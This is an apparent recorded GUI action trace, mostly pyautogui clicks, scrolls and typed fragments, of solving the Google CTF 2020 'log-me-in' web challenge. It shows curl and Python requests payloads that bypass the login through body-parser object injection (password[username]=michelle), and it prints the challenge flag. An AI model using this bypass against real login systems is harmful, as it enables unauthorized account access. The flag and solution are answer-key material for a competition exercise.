
# Step: Open the LOG-ME-IN challenge website and enlarge the page content
pyautogui.click(763, 331)

pyautogui.press('ctrl+plus')

pyautogui.moveTo(112, 229); pyautogui.dragTo(243, 230)

pyautogui.doubleClick(119, 447)

pyautogui.moveTo(174, 88)

# Step: Visit the About, Flag and Profile pages, hit the 'must be logged in' error, and go to Login
pyautogui.click(164, 73)

pyautogui.click(267, 73)

pyautogui.click(267, 72)

pyautogui.click(216, 72)

pyautogui.click(313, 72)

pyautogui.click(540, 360)

pyautogui.moveTo(557, 186)

pyautogui.moveTo(554, 203)

pyautogui.moveTo(571, 173)

pyautogui.click(638, 210)

pyautogui.click(888, 226)

pyautogui.click(439, 84)

pyautogui.click(361, 84)

pyautogui.click(362, 85)

# Step: Log out, attempt a login as michelle that gets rejected, then switch to the terminal
pyautogui.click(520, 85)

pyautogui.write('ichelle')

pyautogui.click(540, 359)

pyautogui.click(71, 24)

# Step: Move the downloaded challenge zip into log_me_in as logmein.zip, unzip it and open app.js in Sublime
pyautogui.write('mv ~')

pyautogui.write('/Downloads/76ee9be320fbda185cc0ab636c9f99d9c8e717c7a3ea8d381b73f676fc9556c979cc44a2b6c125dd049eadd58d8751f53959e52fd94312b497f9c0e0ff4f4bbe.zip .')

pyautogui.write('m')

pyautogui.write('unzip')

pyautogui.write('subl s')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(290, 200)

pyautogui.doubleClick(312, 221)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Step: Search 'bodyparser extended' and read the Stack Overflow answers about the urlencoded option
pyautogui.write('bodyparser exten')

pyautogui.click(147, 123)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Step: Read the Express body-parser documentation on extended parsing, then return to app.js
pyautogui.click(611, 23)

pyautogui.moveTo(650, 211)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(587, 324)

pyautogui.click(746, 24)

# Step: Scroll app.js down to the bodyParser.urlencoded({ extended: true }) block
pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Step: Inspect the login page source, noting the hidden csrf field with an empty value
pyautogui.click(206, 23)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.doubleClick(284, 486)

pyautogui.doubleClick(401, 487)

# Step: View the failed login request's Form Data in DevTools: username, password and empty csrf
pyautogui.click(206, 24)

pyautogui.click(588, 261)

pyautogui.click(756, 459)

pyautogui.moveTo(756, 426)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.doubleClick(246, 220)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.doubleClick(194, 253)

pyautogui.scroll(-3)

pyautogui.click(328, 344)

# Step: Send a curl POST to /login with plain username=john and password fields
pyautogui.write('-X POST')

pyautogui.write('https://log-me-in.web.ctfcompetition.com/login -d""')

pyautogui.write('"username')

pyautogui.write('=john')

pyautogui.write('" -d "')

pyautogui.write('password=')

pyautogui.write('curl -X POST https://log-me-in.web.ctfcompetition.com/login -d "username=john" -d "password=password"')

pyautogui.scroll(-3)

# Step: Resend with username[]=john and password[anything]=password, getting an unknown column 'anything' SQL error
pyautogui.write('curl -X POST https://log-me-in.web.ctfcompetition.com/login -d "username[]=john" -d "password=password"')

pyautogui.press('Return')

pyautogui.doubleClick(118, 239)

pyautogui.press('alt+Tab')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(675, 253)

pyautogui.write('anyth')

pyautogui.scroll(-3)

pyautogui.click(538, 303)

pyautogui.write('anything')

pyautogui.press('Return')

pyautogui.write('curl -X POST https://log-me-in.web.ctfcompetition.com/login -d "username[username]=admin" -d "password[username]=password"')

# Step: Retry the curl login with username[username]=michelle and varying password[username] values, still getting only the login page
pyautogui.doubleClick(537, 253)

pyautogui.write('ichelle')

pyautogui.write('curl -X POST https://log-me-in.web.ctfcompetition.com/login -d "username[username]=michelle" -d "password[username]=admin"')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('curl -X POST https://log-me-in.web.ctfcompetition.com/login -d "username[username]=michelle" -d "password[username]=password"')

pyautogui.write('curl -X POST https://log-me-in.web.ctfcompetition.com/login -d "username[username]=michelle" -d "password[password]=password"')

# Step: Annotate the app.js login query with michelle and username substituted, then start a new script via subl
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.write('nu')

pyautogui.write('michelle" -d "password[username]=password"')

pyautogui.doubleClick(929, 67)

pyautogui.write('usr')

pyautogui.press('Tab')

pyautogui.write('sub')

# Step: Write ape.py's shebang, import requests and create a requests Session s
pyautogui.write('/usr/bin')

pyautogui.write('/env python')

pyautogui.write('requests')

pyautogui.write('"')

pyautogui.write('req')

pyautogui.write('requestsSession.')

pyautogui.write('=')

pyautogui.write('s.')

# Step: Post michelle's login to url + "login", print r.text and run the build
pyautogui.write('post(login')

pyautogui.write('url + "login"')

pyautogui.write(', data = {')

pyautogui.write('michelle')

pyautogui.write('ng')

pyautogui.write('print(r.text)')

pyautogui.press('ctrl+b')

# Step: Change the payload key to password[username] so the response shows the logged-in page
pyautogui.write('gtn')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.write('[]')

pyautogui.write('username')

# Step: Add r = s.get(url + "flag") after login and run to reveal CTF{a-premium-effort-deserves-a-premium-flag}
pyautogui.write('r = s.ge')

pyautogui.write('t(url )')

pyautogui.click(1000, 323)

pyautogui.write('fa')

pyautogui.press('alt+tab')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Step: In app.js's /login SQL query, replace a placeholder word with password to annotate the substitution
pyautogui.click(138, 37)

pyautogui.doubleClick(622, 169)

pyautogui.write('password[pa]": "anything"')

pyautogui.press('ctrl+b')

pyautogui.scroll(-3)

pyautogui.write('admin')

pyautogui.write('password')

pyautogui.write('michelle')

pyautogui.click(135, 37)

# Step: Try password[anything] in ape.py, see the unknown column error, and compare with app.js's login query
pyautogui.click(611, 24)

pyautogui.doubleClick(269, 263)

pyautogui.doubleClick(175, 245)

pyautogui.doubleClick(176, 245)

pyautogui.doubleClick(768, 256)

pyautogui.click(46, 37)

pyautogui.doubleClick(378, 237)

# Step: On CTFtime open Google Capture The Flag 2020 and its log-me-in task page
pyautogui.click(827, 24)

pyautogui.scroll(-3)

pyautogui.click(402, 344)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(71, 267)

# Step: Open log-me-in writeups and their GitHub source, skimming and comparing against app.js
pyautogui.click(81, 314)

pyautogui.click(95, 393)

pyautogui.click(611, 24)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(540, 304)

pyautogui.click(613, 24)

# Step: Read the README down to the michelle login command and highlight its password[id] parameter
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.doubleClick(632, 297)

pyautogui.doubleClick(770, 297)

# Step: Set ape.py's payload key to password[username] and rerun the login script
pyautogui.click(138, 37)

pyautogui.write('password')

pyautogui.press('ctrl+b')

pyautogui.scroll(-3)

pyautogui.doubleClick(375, 262)

pyautogui.doubleClick(139, 328)

pyautogui.moveTo(533, 327)

pyautogui.moveTo(560, 331)

pyautogui.scroll(-3)

pyautogui.moveTo(657, 329)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Step: Read the Stack Overflow question on passing objects from Node to MySQL, then return to the Log-Me-In writeup
pyautogui.click(375, 229)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(595, 387)

pyautogui.scroll(-3)

pyautogui.doubleClick(525, 214)

pyautogui.scroll(3)

pyautogui.click(705, 24)

# Step: Scroll the GitHub writeup down through its explanation of passing an object as the password
pyautogui.click(611, 23)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(482, 287)

pyautogui.moveTo(336, 263)

pyautogui.moveTo(346, 260)

pyautogui.scroll(-3)

pyautogui.moveTo(503, 341)

# Step: Reach the password[username]=michelle payload and highlight password and michelle in it
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(289, 233)

pyautogui.doubleClick(311, 227)

pyautogui.doubleClick(307, 226)

pyautogui.moveTo(413, 237)

# Step: Fill the login query placeholders so it reads username = michelle and password, username = michelle
pyautogui.scroll(-3)

pyautogui.write('michelle')

pyautogui.write(', username')

# Step: Compare against the ape.py payload, then select the word password in the annotated query
pyautogui.click(138, 37)

pyautogui.click(46, 37)

pyautogui.click(692, 182)

pyautogui.doubleClick(730, 182)

# Step: Scroll through the other log-me-in writeups down to their flag results
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Step: Revisit the mysql pass object search and the body-parser Stack Overflow answer, then app.js
pyautogui.click(979, 24)

pyautogui.click(610, 24)

pyautogui.click(55, 23)

# Step: Return to ape.py and select username inside the password[username] payload key
pyautogui.scroll(-3)

pyautogui.click(139, 37)

pyautogui.doubleClick(175, 244)
